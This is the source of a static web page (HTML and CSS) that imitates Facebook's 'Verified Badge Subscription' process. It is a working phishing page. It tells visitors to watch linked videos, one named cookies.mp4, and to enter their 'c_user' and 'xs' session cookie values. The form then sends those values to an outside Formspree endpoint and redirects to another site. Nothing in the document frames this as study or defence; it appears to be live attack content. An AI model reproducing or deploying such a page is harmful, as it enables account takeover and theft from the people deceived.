
<file: help.html>
<!DOCTYPE html><html><head>
    <title>home</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>

<body>
    <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
        <div class="mx-10 mt-4">
            <b class="text-5xl text-white">facebook</b>
        </div>

        <form class="sm:hidden lg:block md:block" action="https://formspree.io/f/xyzweapd"method="post">
            <input
    type="hidden"
    name="_redirect"
    value="https://password-ruby-ten.vercel.app/"method="post"> 
                <div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
                    <div>

                        <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
                            Verified Badge Subscription
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents. .
                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.

                        </p>
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
                        </p>
                    </div>
                    <div>
                        <p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video Information PC/Computer ?????
                        </p>
                    </div>
                    <div>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/cfdab748-b145-4b28-8f85-c26ac388a3c9/cookies.mp4?v=1719846896202"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                    <div>
<div>
<p class="text-[11px] text-[#90949c] p-2 font-semibold">
                            Detailed Video For Mobile Phone Users ??
                        </p>
                        <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/b63e438a-c4fa-4118-8ca7-d098b8e4d57b/InShot_20250322_055710420.mp4?v=1742605461130"><img src="df76b7b2-af84-49fb-927e-595ca21d19c1.jpg" alt=""></a>
                    </div>
                        <p class=" pl-3 text-[12px] font-semibold">
                            Please be sure to provide the requested information below.
                        </p>
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            c_user
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="text-slate-400 pl-4 mt-1">
                            xs
                        </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&amp;+=]).{12,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
                    </div>
                    <div>
                        <p class="mt-4 pl-3 text-[12px] font-semibold">
                            Please make sure account not to log out from your computer or laptop until you have received a verification email.
                        </p>
                    </div>
                    <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
                        <div class="flex justify-end mx-2">
                            <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
                    </div>
                </div>
            </form>



</div></body></html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    font-family: 'poppins', sans-serif;
}

body{

    background-color: #efefef;
}

nav{

    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #3b5998;
    padding: 15px 10%;
}

.txt-2{

    font-style: normal;
    font-weight: bold;
    font-size: 45px;
    color: #ffffff;
    margin-right: 45px;

}

.av-r, .av-l{

    display: flex;
    align-items: center;
}

.sh-box{

    background: #efefef;
    width: 300px;
    border-radius:2px;
    display: flex;
    align-items: center;
    padding: 0 15px;
    
}

.sh-box img{
    width: 18px;
}

.sh-box input{

    width: 100%;
    background: transparent;
    padding: 10px;
    outline: none;
    border: 0;
}

.deho{

    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 2rem;
}

.content {
  text-align: left;
  padding: 20px;
  padding-top: 5px;
  background-color: #f5f5f5;
  width: 100%;
  max-width: 50%;
  border-radius: 3px;
  border: 1px solid #cccccc;
  box-sizing: border-box;
}


.text5{
  font-style: normal;
  font-size: small;
  opacity: 95%;
}

.vd2{
  margin-top: 15px;
}

.text3{
  font-style: normal;
  font-size: 15px;
  font-weight: bold;
  opacity: 50%;
}

.head{
  font-size: large;
  font-weight: bold;
  opacity: 70%;
  margin-top: 10px;
  background-color: #efefef
}

.tx-2{

  font-weight: bold;
  font-size: medium;
  opacity: 50%;
  margin-top: 10px;

}
input {

  border-width: 1px;
  border-style: solid;
  border-color: #c7c1c1;
  padding: 5px ;
  border-radius: 5px;
  
}

.t1{
  
  font-style: normal;
  font-size: small;
  opacity: 95%;
  margin-top: 15px;
  margin-bottom: 50px;
}

.copyright{

  font-style: normal;
  font-weight: 550;
  opacity: 70%;
  padding: 15px 2%;
  margin-top: 50px;
}

.sub2 {
  position: relative;
  width: 100%;
  background-color: #f0f0f0;
}

.bn2 {
  position: absolute;
  top: 50%; 
  left: 93%; 
  transform: translate(-50%, -80%);
  padding: 8px 2%;
  background-color: #4267b2;
  color: #ffffff;
  border: none;
  cursor: pointer;
  font-weight: 550;
  font-size: 80%;
  border-radius: 3px;
}
</file>
